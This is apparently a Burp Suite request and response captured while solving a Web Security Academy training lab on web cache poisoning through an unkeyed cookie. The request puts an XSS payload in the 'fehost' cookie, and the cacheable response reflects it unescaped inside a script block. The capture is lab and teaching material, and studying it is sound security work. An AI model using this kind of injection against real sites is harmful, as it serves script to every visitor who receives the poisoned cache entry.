 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a2e003703563ceb80077b8800dc00e7.web-security-academy.net
3 Cookie: session=y4VGYji4Jy7Sfo1tO861WuktMVFOYs9l; fehost=xyz"-alert(1)-"xyz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 13984
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
"host":"0a2e003703563ceb80077b8800dc00e7.web-security-academy.net","path":"/","frontend":"xyz"-alert(1)-"xyz"
}
17 </script>
18 <title>
Web cache poisoning with an unkeyed cookie
</title>
19 </head>
20 <body>